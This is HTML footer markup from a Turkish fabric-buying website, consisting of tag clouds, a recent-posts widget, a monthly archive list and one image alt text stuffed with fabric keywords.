<a href="http://topkumas.com/tag/orme-kumas-alanlar" class="tag-cloud-link tag-link-65 tag-link-position-42" style="font-size: 11.92523364486pt;" aria-label="örme kumaş alanlar (29 öge)">örme kumaş alanlar</a>
<a href="http://topkumas.com/tag/istanbul-kumas-alanlar" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 13.626168224299pt;" aria-label="İstanbul kumaş alanlar (40 öge)">İstanbul kumaş alanlar</a>
<a href="http://topkumas.com/tag/istanbul-parca-kumas-alanlar" class="tag-cloud-link tag-link-285 tag-link-position-44" style="font-size: 8.2616822429907pt;" aria-label="İstanbul parça kumaş alanlar (15 öge)">İstanbul parça kumaş alanlar</a>
<a href="http://topkumas.com/tag/sifon-kumas" class="tag-cloud-link tag-link-367 tag-link-position-45" style="font-size: 8pt;" aria-label="şifon kumaş (14 öge)">şifon kumaş</a></div>
</div>                    </div>
                                        <div class="f-widget f-widget-2">
                        <div id="mts_recent_posts_widget-3" class="widget widget_mts_recent_posts_widget horizontal-small"><h3 class="widget-title">TOP KUMAŞ ALAN YERLER</h3><ul class="advanced-recent-posts">			<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/avcilar-kumas-parti-kumas-stok-kumas" title="Avcılar Kumaş | Parti Kumaş | Stok Kumaş">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2024/05/C7DFCF5B-0CD2-4CD4-9F5F-026285F5B88D-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/avcilar-kumas-parti-kumas-stok-kumas" title="Avcılar Kumaş | Parti Kumaş | Stok Kumaş">Avcılar Kumaş | Parti Kumaş | Stok&nbsp;&hellip;</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/poplin-kumas-alanlar-likrali-likrasiz-poplin-kumas-alinir" title="Poplin Kumaş Alanlar &#8211; Likralı &#8211; Likrasız Poplin Kumaş Alınır">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/FF9AADFF-95B0-4E25-B3DE-F830B3CBF912-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/poplin-kumas-alanlar-likrali-likrasiz-poplin-kumas-alinir" title="Poplin Kumaş Alanlar &#8211; Likralı &#8211; Likrasız Poplin Kumaş Alınır">Poplin Kumaş Alanlar &#8211; Likralı &#8211; Likrasız&nbsp;&hellip;</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parti-kumas-alan-4" title="Parti Kumaş Alan">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2023/01/1D7E5D61-BC6C-4FE9-8EFA-E5C099ED928F-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parti-kumas-alan-4" title="Parti Kumaş Alan">Parti Kumaş Alan</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/saten-kumas-alanlar-3" title="Saten Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2023/01/41AA3C2B-51E4-4A7C-8C03-C1349DA6036D-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/saten-kumas-alanlar-3" title="Saten Kumaş Alanlar">Saten Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/kumas-alimi-yapanlar-2" title="Kumaş Alımı Yapanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2023/01/276A69C0-2640-4178-966E-84DF5AAA164A-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/kumas-alimi-yapanlar-2" title="Kumaş Alımı Yapanlar">Kumaş Alımı Yapanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parca-kot-2" title="Parça Kot">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/12/9FE668ED-0EC6-4628-9FA7-D0DDA3C6D6FF-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parca-kot-2" title="Parça Kot">Parça Kot</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parca-kumas-alanlar-6" title="Parça Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/12/E03D7D72-99E9-441E-A0CB-95698E4658CC-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parca-kumas-alanlar-6" title="Parça Kumaş Alanlar">Parça Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parti-kumas-alanlar-10" title="Parti Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2021/11/ADD7CF64-5DD5-4FB4-AD75-C33FC4802CF6-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parti-kumas-alanlar-10" title="Parti Kumaş Alanlar">Parti Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parti-kumas-6" title="Parti Kumaş">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/FF9AADFF-95B0-4E25-B3DE-F830B3CBF912-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parti-kumas-6" title="Parti Kumaş">Parti Kumaş</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/parti-kumas-alim-2" title="Parti Kumaş Alım">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/A6C6B340-D6EE-478E-8F62-0317D93988E0-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/parti-kumas-alim-2" title="Parti Kumaş Alım">Parti Kumaş Alım</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/kumas-alan-05419149041-top-kumas-alan" title="Kumaş Alan 05419149041 Top Kumaş Alan">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2020/05/spot-kumaş-alım-70x60.jpg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/kumas-alan-05419149041-top-kumas-alan" title="Kumaş Alan 05419149041 Top Kumaş Alan">Kumaş Alan 05419149041 Top Kumaş Alan</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/devore-kumas-alanlar" title="Devore Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2020/10/gabard1-2-70x60.jpg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/devore-kumas-alanlar" title="Devore Kumaş Alanlar">Devore Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/akrilik-kumas-alanlar-2" title="Akrilik Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="50 denye kumaş alanlar, 50 denye kumaş alınır, 70 denye kumaş alanlar, abiyelik kumaş alanlar, abiyelik kumaş alınır, akrilik kumaş alınır, akrilik top kumaş alanlar, akrilik top kumaş alınır, alpaka kumaş alınır, alpaka top kumaş alanlar, alpaka top kumaş alınır, angora kumaş alanlar, angora kumaş alınır, angora top kumaş alanlar, angora top kumaş alınır, astar kumaş alanlar, astar kumaş alınır, astragan kumaş alınır, astragan top kumaş alanlar, astragan top kumaş alınır, atlas kumaş alınır, atlas top kumaş alanlar, atlas top kumaş alınır, basma kumaş alınır, basma top kumaş alanlar, basma top kumaş alınır, bez tela alanlar, bez tela alınır, branda kumaş alınır, branda top kumaş alanlar, branda top kumaş alınır, damask kumaş alınır, damask top kumaş alanlar, damask top kumaş alınır, diril kumaş alınır, diril top kumaş alanlar, diril top kumaş alınır, diyagonal kumaş alınır, diyagonal top kumaş alanlar, diyagonal top kumaş alınır, dokuma kumaş alınır, elastan kumaş alınır, elastan top kumaş alanlar, elastan top kumaş alınır, embroderi kumaş alanlar, embroderi kumaş alınır, embroderi top kumaş alanlar, embroderi top kumaş alınır, etamin kumaş alınır, etamin top kumaş alanlar, etamin top kumaş alınır, filafil kumaş alınır, filafil top kumaş alanlar, filafil top kumaş alınır, flanel kumaş alınır, flanel top kumaş alanlar, flanel top kumaş alınır, fresko kumaş alınır, fresko top kumaş alanlar, fresko top kumaş alınır, gabardin kumaş alınır, gabardin top kumaş alanlar, gabardin top kumaş alınır, giyimlik kumaş alanlar, giyimlik kumaş alınır, gömleklik kumaş alınır, gömleklik top kumaş alanlar, gömleklik top kumaş alınır, ipek empirme kumaş alanlar, ipek empirme kumaş alınır, ipek empirme top kumaş alanlar, ipek empirme top kumaş alınır, ipek jorjet kumaş alanlar, ipek jorjet kumaş alınır, ipek kumaş alanlar, ipek kumaş alınır, ipek saten kumaş alanlar, ipek saten kumaş alınır, ipek saten top kumaş alanlar, ipek saten top kumaş alınır, ipek top kumaş alanlar, ipek top kumaş alınır, jakarlı kumaş alanlar, jakarlı kumaş alınır, jakarlı top kumaş alanlar, jakarlı top kumaş alınır, jorjet kumaş alınır, jorjet top kumaş alanlar, jorjet top kumaş alınır, kamgarn kumaş alınır, kamgarn top kumaş alanlar, kamgarn top kumaş alınır, kaşe kumaş alınır, kaşe top kumaş alanlar, kaşe top kumaş alınır, kaşmir kumaş alınır, kaşmir top kumaş alanlar, kaşmir top kumaş alınır, keçe kumaş alınır, keçe top kumaş alanlar, keçe top kumaş alınır, keten kumaş alanlar, keten kumaş alınır, keten top kumaş alanlar, keten top kumaş alınır, kot kumaş alınır, kot top kumaş alanlar, kot top kumaş alınır, koton kumaş alanlar, koton kumaş alınır, koton top kumaş alanlar, koton top kumaş alınır, krep kumaş alınır, krep top kumaş alanlar, krep top kumaş alınır, kumaş alınır, lateks kumaş alanlar, lateks kumaş alınır, lateks top kumaş alanlar, lateks top kumaş alınır, likra kumaş alanlar, likra kumaş alınır, likra top kumaş alanlar, likra top kumaş alınır, melton kumaş alınır, melton top kumaş alanlar, melton top kumaş alınır, mermerşahi kumaş alınır, mermerşahi top kumaş alanlar, mermerşahi top kumaş alınır, mikro kumas alanlar, mikro kumaş alınır, mikro top kumaş alanlar, mikro top kumaş alınır, mikrofiber kumaş alanlar, mikrofiber kumaş alınır, mikrofiber top kumaş alanlar, mikrofiber top kumaş alınır, naylon kumaş alanlar, naylon kumaş alınır, naylon top kumaş alanlar, naylon top kumaş alınır, opak kumaş alınır, opak top kumaş alanlar, opak top kumaş alınır, opal kumaş alınır, opal top kumaş alanlar, opal top kumaş alınır, organze kumaş alınır, organze top kumaş alanlar, organze top kumaş alınır, örme kumaş alınır.top kumaş alınır, otoman kumaş alınır, otoman top kumaş alanlar, otoman top kumaş alınır, pamuk kumas alanlar, pamuk kumaş alınır, pamuk top kumaş alanlar, pamuk top kumaş alınır, pamuklu kumaş alanlar, pamuklu kumaş alınır, pamuklu top kumaş alanlar, pamuklu top kumaş alınır.yünlü kumaş alınır, panama kumaş alınır, panama top kumaş alanlar, panama top kumaş alınır, parça kumaş alınır, parça top kumaş alınır, parti kumaş alınır, patiska kumaş alınır, patiska top kumaş alanlar, patiska top kumaş alınır, pijamalık kumaş alınır, pijamalık top kumaş alanlar, pijamalık top kumaş alınır, polyamid kumaş alanlar, polyamid kumaş alınır, polyamid top kumaş alanlar, polyamid top kumaş alınır, polyester kumaş alanlar, polyester kumaş alınır, polyester top kumaş alanlar, polyester top kumaş alınır, poplin kumaş alınır, poplin top kumaş alanlar, poplin top kumaş alınır, rayon krep kumaş alanlar, rayon krep kumaş alınır, rayon top kumaş alanlar, rayon top kumaş alınır, şali kumaş alınır, şali top kumaş alanlar, şali top kumaş alınır, şantuk kumaş alınır, şantuk top kumaş alanlar, şantuk top kumaş alınır, sari kumaş alanlar, sari kumaş alınır, sari top kumaş alanlar, sari top kumaş alınır, saten kumaş alınır, saten top kumaş alanlar, saten top kumaş alınır, serj kumaş alınır, serj top kumaş alanlar, serj top kumaş alınır, şifon kumaş alınır, şifon top kumaş alanlar, şifon top kumaş alınır, tafta kumaş alanlar.elastan kumaş alanlar, tafta kumaş alınır, tafta top kumaş alanlar, tafta top kumaş alınır, tartan kumaş alınır, tartan top kumaş alanlar, tartan top kumaş alınır, tela alanlar, tela alınır, terimi kaldır: 70 denye kumaş alınır.parça top kumaş alınır 70 denye kumaş alınır, tülbent kumaş alınır, tülbent top kumaş alanlar, tülbent top kumaş alınır, viskon kumaş alınır, viskon top kumaş alanlar, viskon top kumaş alınır, vual kumaş alınır, vual top kumaş alanlar, vual top kumaş alınır, yünlü kumaş alanlar, yünlü top kumaş alanlar, yünlü top kumaş alınır, kumaş alanlar" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2019/03/2-70x60.jpg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/akrilik-kumas-alanlar-2" title="Akrilik Kumaş Alanlar">Akrilik Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/ecrin-kumas-alanlar" title="Ecrin Kumaş Alanlar">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2022/02/FF9AADFF-95B0-4E25-B3DE-F830B3CBF912-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/ecrin-kumas-alanlar" title="Ecrin Kumaş Alanlar">Ecrin Kumaş Alanlar</a>
						</div>
																	</div>
				</div>
			</div></li>					<li class="post-box horizontal-small horizontal-container"><div class="horizontal-container-inner">								<div class="post-img">
					<a href="http://topkumas.com/kumas-alim-satimi-2" title="Kumaş Alım Satımı">
													<img width="70" height="60" src="" class="attachment-schema-widgetthumb size-schema-widgetthumb wp-post-image" alt="" decoding="async" loading="lazy" title="" data-layzr="http://topkumas.com/wp-content/uploads/2021/04/B54DF081-C48E-4DE9-9CD6-DB53063DC827-70x60.jpeg" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="http://topkumas.com/kumas-alim-satimi-2" title="Kumaş Alım Satımı">Kumaş Alım Satımı</a>
						</div>
																	</div>
				</div>
			</div></li>		</ul>
</div>                    </div>
                                        <div class="f-widget f-widget-3">
                        <div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Top Kumaş Alanlar</h3>
			<ul>
					<li><a href='http://topkumas.com/2024/05'>Mayıs 2024</a></li>
	<li><a href='http://topkumas.com/2023/06'>Haziran 2023</a></li>
	<li><a href='http://topkumas.com/2023/01'>Ocak 2023</a></li>
	<li><a href='http://topkumas.com/2022/12'>Aralık 2022</a></li>
	<li><a href='http://topkumas.com/2022/07'>Temmuz 2022</a></li>
	<li><a href='http://topkumas.com/2022/06'>Haziran 2022</a></li>
	<li><a href='http://topkumas.com/2022/03'>Mart 2022</a></li>
	<li><a href='http://topkumas.com/2022/02'>Şubat 2022</a></li>
	<li><a href='http://topkumas.com/2022/01'>Ocak 2022</a></li>
	<li><a href='http://topkumas.com/2021/12'>Aralık 2021</a></li>
	<li><a href='http://topkumas.com/2021/11'>Kasım 2021</a></li>
	<li><a href='http://topkumas.com/2021/10'>Ekim 2021</a></li>
	<li><a href='http://topkumas.com/2021/07'>Temmuz 2021</a></li>
	<li><a href='http://topkumas.com/2021/06'>Haziran 2021</a></li>
	<li><a href='http://topkumas.com/2021/05'>Mayıs 2021</a></li>
	<li><a href='http://topkumas.com/2021/04'>Nisan 2021</a></li>
	<li><a href='http://topkumas.com/2021/03'>Mart 2021</a></li>
	<li><a href='http://topkumas.com/2021/02'>Şubat 2021</a></li>
	<li><a href='http://topkumas.com/2021/01'>Ocak 2021</a></li>
	<li><a href='http://topkumas.com/2020/12'>Aralık 2020</a></li>
	<li><a href='http://topkumas.com/2020/11'>Kasım 2020</a></li>
	<li><a href='http://topkumas.com/2020/10'>Ekim 2020</a></li>
	<li><a href='http://topkumas.com/2020/09'>Eylül 2020</a></li>
	<li><a href='http://topkumas.com/2020/08'>Ağustos 2020</a></li>
	<li><a href='http://topkumas.com/2020/06'>Haziran 2020</a></li>
	<li><a href='http://topkumas.com/2020/05'>Mayıs 2020</a></li>
	<li><a href='http://topkumas.com/2019/07'>Temmuz 2019</a></li>
	<li><a href='http://topkumas.com/2019/06'>Haziran 2019</a></li>
	<li><a href='http://topkumas.com/2019/04'>Nisan 2019</a></li>
	<li><a href='http://topkumas.com/2019/03'>Mart 2019</a></li>
	<li><a href='http://topkumas.com/2019/02'>Şubat 2019</a></li>
	<li><a href='http://topkumas.com/2019/01'>Ocak 2019</a></li>
	<li><a href='http://topkumas.com/2018/12'>Aralık 2018</a></li>
	<li><a href='http://topkumas.com/2018/11'>Kasım 2018</a></li>
	<li><a href='http://topkumas.com/2018/10'>Ekim 2018</a></li>
	<li><a href='http://topkumas.com/2018/09'>Eylül 2018</a></li>
	<li><a href='http://topkumas.com/2018/08'>Ağustos 2018</a></li>
	<li><a href='http://topkumas.com/2018/07'>Temmuz 2018</a></li>
	<li><a href='http://topkumas.com/2018/06'>Haziran 2018</a></li>
	<li><a href='http://topkumas.com/2018/05'>Mayıs 2018</a></li>
	<li><a href='http://topkumas.com/2018/04'>Nisan 2018</a></li>
	<li><a href='http://topkumas.com/2018/03'>Mart 2018</a></li>
	<li><a href='http://topkumas.com/2018/02'>Şubat 2018</a></li>
	<li><a href='http://topkumas.com/2018/01'>Ocak 2018</a></li>
	<li><a href='http://topkumas.com/2017/12'>Aralık 2017</a></li>
	<li><a href='http://topkumas.com/2017/11'>Kasım 2017</a></li>
	<li><a href='http://topkumas.com/2017/10'>Ekim 2017</a></li>
	<li><a href='http://topkumas.com/2017/08'>Ağustos 2017</a></li>
	<li><a href='http://topkumas.com/2017/07'>Temmuz 2017</a></li>
	<li><a href='http://topkumas.com/2017/06'>Haziran 2017</a></li>
	<li><a href='http://topkumas.com/2017/05'>Mayıs 2017</a></li>
	<li><a href='http://topkumas.com/2017/04'>Nisan 2017</a></li>
	<li><a href='http://topkumas.com/2017/03'>Mart 2017</a></li>
	<li><a href='http://topkumas.com/2017/02'>Şubat 2017</a></li>
	<li><a href='http://topkumas.com/2017/01'>Ocak 2017</a></li>
	<li><a href='http://topkumas.com/2016/12'>Aralık 2016</a></li>
			</ul>

			</div>                    </div>
                                        <div class="f-widget last f-widget-4">
                        <div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">TOP KUMAŞ ALANLAR</h3><div class="tagcloud"><a href="http://topkumas.com/tag/dokuma-kumas-alanlar" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 12.710280373832pt;" aria-label="dokuma kumaş alanlar (34 öge)">dokuma kumaş alanlar</a>
<a href="http://topkumas.com/tag/gabardin-kumas-alanlar" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 8.2616822429907pt;" aria-label="gabardin kumaş alanlar (15 öge)">gabardin kumaş alanlar</a>
<a href="http://topkumas.com/tag/kadife-kumas-alanlar" class="tag-cloud-link tag-link-93 tag-link-position-3" style="font-size: 8pt;" aria-label="kadife kumaş alanlar (14 öge)">kadife kumaş alanlar</a>
<a href="http://topkumas.com/tag/kot-kumas-alanlar" class="tag-cloud-link tag-link-74 tag-link-position-4" style="font-size: 9.0467289719626pt;" aria-label="kot kumaş alanlar (17 öge)">kot kumaş alanlar</a>
<a href="http://topkumas.com/tag/kumas-alan" class="tag-cloud-link tag-link-490 tag-link-position-5" style="font-size: 14.14953271028pt;" aria-label="kumas alan (44 öge)">kumas alan</a>
<a href="http://topkumas.com/tag/kumas" class="tag-cloud-link tag-link-3 tag-link-position-6" style="font-size: 20.03738317757pt;" aria-label="kumaş (126 öge)">kumaş</a>
<a href="http://topkumas.com/tag/kumas-alan-firmalar" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 16.373831775701pt;" aria-label="kumaş alan firmalar (65 öge)">kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/kumas-alanlar" class="tag-cloud-link tag-link-6 tag-link-position-8" style="font-size: 22pt;" aria-label="kumaş alanlar (178 öge)">kumaş alanlar</a>
<a href="http://topkumas.com/tag/kumas-alan-yerler" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 16.766355140187pt;" aria-label="kumaş alan yerler (70 öge)">kumaş alan yerler</a>
<a href="http://topkumas.com/tag/kumas-alim-satimi" class="tag-cloud-link tag-link-1440 tag-link-position-10" style="font-size: 10.355140186916pt;" aria-label="kumaş alım satımı (22 öge)">kumaş alım satımı</a>
<a href="http://topkumas.com/tag/kumas-alimi-yapanlar" class="tag-cloud-link tag-link-67 tag-link-position-11" style="font-size: 12.448598130841pt;" aria-label="kumaş alımı yapanlar (32 öge)">kumaş alımı yapanlar</a>
<a href="http://topkumas.com/tag/kumas-alinir" class="tag-cloud-link tag-link-7 tag-link-position-12" style="font-size: 15.588785046729pt;" aria-label="kumaş alınır (56 öge)">kumaş alınır</a>
<a href="http://topkumas.com/tag/kumas-parcasi-alanlar" class="tag-cloud-link tag-link-146 tag-link-position-13" style="font-size: 8.6542056074766pt;" aria-label="kumaş parçası alanlar (16 öge)">kumaş parçası alanlar</a>
<a href="http://topkumas.com/tag/kumas-satin-alanlar" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 11.92523364486pt;" aria-label="kumaş satın alanlar (29 öge)">kumaş satın alanlar</a>
<a href="http://topkumas.com/tag/kumasci" class="tag-cloud-link tag-link-115 tag-link-position-15" style="font-size: 9.8317757009346pt;" aria-label="kumaşçı (20 öge)">kumaşçı</a>
<a href="http://topkumas.com/tag/parti-kumas" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 18.598130841121pt;" aria-label="parti kumaş (96 öge)">parti kumaş</a>
<a href="http://topkumas.com/tag/parti-kumas-alan" class="tag-cloud-link tag-link-79 tag-link-position-17" style="font-size: 11.271028037383pt;" aria-label="parti kumaş alan (26 öge)">parti kumaş alan</a>
<a href="http://topkumas.com/tag/parti-kumas-alan-firmalar" class="tag-cloud-link tag-link-128 tag-link-position-18" style="font-size: 10.878504672897pt;" aria-label="parti kumaş alan firmalar (24 öge)">parti kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/parti-kumas-alanlar" class="tag-cloud-link tag-link-22 tag-link-position-19" style="font-size: 20.560747663551pt;" aria-label="parti kumaş alanlar (136 öge)">parti kumaş alanlar</a>
<a href="http://topkumas.com/tag/parti-kumas-alan-yerler" class="tag-cloud-link tag-link-129 tag-link-position-20" style="font-size: 12.448598130841pt;" aria-label="parti kumaş alan yerler (32 öge)">parti kumaş alan yerler</a>
<a href="http://topkumas.com/tag/parti-kumas-alinir" class="tag-cloud-link tag-link-258 tag-link-position-21" style="font-size: 12.971962616822pt;" aria-label="parti kumaş alınır (35 öge)">parti kumaş alınır</a>
<a href="http://topkumas.com/tag/parti-kumasci" class="tag-cloud-link tag-link-2387 tag-link-position-22" style="font-size: 9.8317757009346pt;" aria-label="parti kumaşçı (20 öge)">parti kumaşçı</a>
<a href="http://topkumas.com/tag/parti-kumascilar" class="tag-cloud-link tag-link-237 tag-link-position-23" style="font-size: 9.5700934579439pt;" aria-label="parti kumaşçılar (19 öge)">parti kumaşçılar</a>
<a href="http://topkumas.com/tag/parti-mali-kumas" class="tag-cloud-link tag-link-533 tag-link-position-24" style="font-size: 8.6542056074766pt;" aria-label="parti malı kumaş (16 öge)">parti malı kumaş</a>
<a href="http://topkumas.com/tag/parti-mali-kumas-alanlar" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 12.448598130841pt;" aria-label="parti malı kumaş alanlar (32 öge)">parti malı kumaş alanlar</a>
<a href="http://topkumas.com/tag/parca-kumas" class="tag-cloud-link tag-link-313 tag-link-position-26" style="font-size: 10.878504672897pt;" aria-label="parça kumaş (24 öge)">parça kumaş</a>
<a href="http://topkumas.com/tag/parca-kumas-alan" class="tag-cloud-link tag-link-1124 tag-link-position-27" style="font-size: 10.093457943925pt;" aria-label="parça kumaş alan (21 öge)">parça kumaş alan</a>
<a href="http://topkumas.com/tag/parca-kumas-alanlar" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 18.205607476636pt;" aria-label="parça kumaş alanlar (91 öge)">parça kumaş alanlar</a>
<a href="http://topkumas.com/tag/parca-kumas-alan-yerler" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 11.532710280374pt;" aria-label="parça kumaş alan yerler (27 öge)">parça kumaş alan yerler</a>
<a href="http://topkumas.com/tag/parca-kumas-alinir" class="tag-cloud-link tag-link-263 tag-link-position-30" style="font-size: 8.6542056074766pt;" aria-label="parça kumaş alınır (16 öge)">parça kumaş alınır</a>
<a href="http://topkumas.com/tag/saten-kumas" class="tag-cloud-link tag-link-416 tag-link-position-31" style="font-size: 8.6542056074766pt;" aria-label="saten kumaş (16 öge)">saten kumaş</a>
<a href="http://topkumas.com/tag/spot-kumas" class="tag-cloud-link tag-link-1135 tag-link-position-32" style="font-size: 10.355140186916pt;" aria-label="spot kumaş (22 öge)">spot kumaş</a>
<a href="http://topkumas.com/tag/spot-kumas-alanlar" class="tag-cloud-link tag-link-304 tag-link-position-33" style="font-size: 11.92523364486pt;" aria-label="spot kumaş alanlar (29 öge)">spot kumaş alanlar</a>
<a href="http://topkumas.com/tag/stok-kumas" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 14.411214953271pt;" aria-label="stok kumaş (46 öge)">stok kumaş</a>
<a href="http://topkumas.com/tag/stok-kumas-alanlar" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 17.81308411215pt;" aria-label="stok kumaş alanlar (84 öge)">stok kumaş alanlar</a>
<a href="http://topkumas.com/tag/top-kumas" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 13.364485981308pt;" aria-label="top kumaş (38 öge)">top kumaş</a>
<a href="http://topkumas.com/tag/top-kumas-alan-firmalar" class="tag-cloud-link tag-link-30 tag-link-position-37" style="font-size: 8pt;" aria-label="top kumaş alan firmalar (14 öge)">top kumaş alan firmalar</a>
<a href="http://topkumas.com/tag/top-kumas-alanlar" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 20.822429906542pt;" aria-label="top kumaş alanlar (144 öge)">top kumaş alanlar</a>
